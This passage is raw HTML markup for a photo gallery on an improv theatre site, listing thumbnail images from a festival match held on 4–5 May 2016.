			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3876-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3876-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3876-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3876-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3876-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3876-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3876-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3877-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3877-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3877-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3877-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3877-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3877-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3877-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3878-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3878-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3878-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3878-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3878-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3878-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3878-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3879-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3879-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3879-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3879-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3879-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3879-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3879-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3880/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3880-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3880-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3880-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3880-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3880-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3880-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3881-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3881-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3881-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3881-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3881-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3881-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3881-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3882-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3882-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3882-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3882-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3882-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3882-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3882-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3883-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3883-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3883-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3883-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3883-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3883-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3883-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3885/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3885-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3885-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3885-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3885-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3885-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3885-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3886-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3886-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3886-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3886-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3886-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3886-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3886-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3887-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3887-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3887-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3887-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3887-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3887-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3887-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3892-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3892-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3892-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3892-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3892-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3892-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3892-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3892.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3893-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3893-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3893-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3893-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3893-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3893-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3893-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3894-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3894-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3894-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3894-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3894-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3894-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3894-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3895-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3895-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3895-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3895-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3895-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3895-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3895-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3897-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3897-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3897-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3897-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3897-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3897-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3897-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3898-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3898-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3898-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3898-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3898-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3898-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3898-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3899/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3899-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3899-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3899-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3899-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3899-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3899-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3903-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3903-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3903-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3903-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3903-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3903-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3903-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3904-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3904-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3904-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3904-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3904-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3904-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3904-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3905-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3905-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3905-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3905-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3905-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3905-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3905-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3906-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3906-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3906-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3906-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3906-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3906-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3906-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3907-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3907-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3907-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3907-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3907-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3907-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3907-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3907.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3908-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3908-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3908-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3908-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3908-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3908-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3908-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3908.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3909/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3909-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3909-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3909-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3909-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3909-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3909-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3909.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3910-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3910-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3910-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3910-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3910-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3910-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3910-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3910.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3912-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3912-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3912-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3912-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3912-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3912-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3912-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3913/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3913-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3913-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3913-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3913-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3913-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3913-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3916/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3916-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3916-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3916-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3916-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3916-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3916-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3918-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3918-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3918-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3918-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3918-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3918-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3918-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3920-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3920-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3920-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3920-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3920-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3920-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3920-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3921-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3921-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3921-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3921-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3921-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3921-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3921-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3922-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3922-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3922-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3922-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3922-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3922-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3922-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3923-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3923-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3923-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3923-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3923-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3923-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3923-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3924-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3924-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3924-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3924-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3924-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3924-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3924-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
